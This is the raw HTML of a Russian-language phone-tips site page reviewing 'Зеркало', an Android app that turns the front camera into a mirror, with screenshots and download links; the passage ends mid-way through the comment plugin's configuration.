class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Зеркало – полезная программа</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/programmy/ rel="nofollow">Программы</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">6048</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 1 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">Pryanik_IT</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p>Часто вы могли попасть в ситуацию, когда необходимо взглянуть на себя красивого, но под рукой может совсем не оказаться зеркала. Благо, что любимый смартфон всегда в кармане! Данное приложение позволит превратить устройство в удобное зеркало с определенным количеством настроек.<span id="more-19626"></span></p><p> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_2.jpg"><img class="alignnone size-full wp-image-19628" alt="Зеркало_Samsung_Galaxy_S4_S3_Note2_Ace_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20295%20524'%3E%3C/svg%3E" width="295" height="524" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_2.jpg 295w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_2-146x260.jpg 146w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_2-84x150.jpg 84w" data-lazy-sizes="(max-width: 295px) 100vw, 295px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_2.jpg" /><noscript><img class="alignnone size-full wp-image-19628" alt="Зеркало_Samsung_Galaxy_S4_S3_Note2_Ace_2" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_2.jpg" width="295" height="524" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_2.jpg 295w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_2-146x260.jpg 146w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_2-84x150.jpg 84w" sizes="(max-width: 295px) 100vw, 295px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_3.jpg"><img class="alignnone size-full wp-image-19629" alt="Зеркало_Samsung_Galaxy_S4_S3_Note2_Ace_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20295%20524'%3E%3C/svg%3E" width="295" height="524" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_3.jpg 295w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_3-146x260.jpg 146w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_3-84x150.jpg 84w" data-lazy-sizes="(max-width: 295px) 100vw, 295px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_3.jpg" /><noscript><img class="alignnone size-full wp-image-19629" alt="Зеркало_Samsung_Galaxy_S4_S3_Note2_Ace_3" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_3.jpg" width="295" height="524" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_3.jpg 295w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_3-146x260.jpg 146w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_3-84x150.jpg 84w" sizes="(max-width: 295px) 100vw, 295px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_4.jpg"><img class="alignnone size-full wp-image-19630" alt="Зеркало_Samsung_Galaxy_S4_S3_Note2_Ace_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20295%20524'%3E%3C/svg%3E" width="295" height="524" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_4.jpg 295w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_4-146x260.jpg 146w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_4-84x150.jpg 84w" data-lazy-sizes="(max-width: 295px) 100vw, 295px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_4.jpg" /><noscript><img class="alignnone size-full wp-image-19630" alt="Зеркало_Samsung_Galaxy_S4_S3_Note2_Ace_4" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_4.jpg" width="295" height="524" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_4.jpg 295w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_4-146x260.jpg 146w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_4-84x150.jpg 84w" sizes="(max-width: 295px) 100vw, 295px" /></noscript></a></p><p>Программа использует фронтальную камеру гаджета и выводит изображение на экран, что позволит вам быстро сделать все необходимое. Приложение занимает совсем мало места, доступ к его возможностям осуществляется в один клик по ярлыку, а простота использования обязательно вас порадует. Среди опций имеется возможность скрыть рамку, сделав изображение во весь экран, использовать белу рамку, управлять освещением, выбрать разрешение, а также заморозить отображаемое изображение, что может быть полезным в разных ситуациях. Программа Зеркало хороша тем, что качество картинки очень высокое, к тому же пользователь сам может задать его.</p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_5.jpg"><img class="alignnone size-full wp-image-19631" alt="Зеркало – полезная программа " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20295%20524'%3E%3C/svg%3E" width="295" height="524" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_5.jpg 295w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_5-146x260.jpg 146w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_5-84x150.jpg 84w" data-lazy-sizes="(max-width: 295px) 100vw, 295px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_5.jpg" /><noscript><img class="alignnone size-full wp-image-19631" alt="Зеркало – полезная программа " src="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_5.jpg" width="295" height="524" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_5.jpg 295w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_5-146x260.jpg 146w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_5-84x150.jpg 84w" sizes="(max-width: 295px) 100vw, 295px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_6.jpg"><img class="alignnone size-full wp-image-19632" alt="Зеркало – полезная программа " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20295%20524'%3E%3C/svg%3E" width="295" height="524" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_6.jpg 295w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_6-146x260.jpg 146w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_6-84x150.jpg 84w" data-lazy-sizes="(max-width: 295px) 100vw, 295px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_6.jpg" /><noscript><img class="alignnone size-full wp-image-19632" alt="Зеркало – полезная программа " src="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_6.jpg" width="295" height="524" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_6.jpg 295w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_6-146x260.jpg 146w, https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_6-84x150.jpg 84w" sizes="(max-width: 295px) 100vw, 295px" /></noscript></a></p><p>Очень удобная программа, которая обязательно должна быть в каждом устройстве!</p><p><a href="https://play.google.com/store/apps/details?id=mmapps.mirror.free&amp;hl=ru" target="_blank">Play Google </a>| <a href="http://yadi.sk/d/csRllPVy8CAKL" target="_blank">Narod.ru</a></p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/pryanik_it/" rel="nofollow">Pryanik_IT</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="19626" data-total="7" data-rating="18" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:51.428571428571%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(7 голосов, среднее: 2.6 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133480 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128745 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98434 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"19626","nonce":"ae9322219f","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"1","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=0c7e83ea4d&redirect_to=https:\/\/samsung-galaxy.mobi\/zerkalo-poleznaya-programma\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/zerkalo-poleznaya-programma\/"},"post":{"id":19626,"permalink":"https:\/\/samsung-galaxy.mobi\/zerkalo-poleznaya-programma\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/zerkalo-poleznaya-programma\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/zerkalo-poleznaya-programma\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/zerkalo-poleznaya-programma\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/zerkalo-poleznaya-programma\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/zerkalo-poleznaya-programma\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/zerkalo-poleznaya-programma\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/zerkalo-poleznaya-programma\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/zerkalo-poleznaya-programma\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/zerkalo-poleznaya-programma\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/zerkalo-poleznaya-programma\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/zerkalo-poleznaya-programma\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/zerkalo-poleznaya-programma\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fzerkalo-poleznaya-programma%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 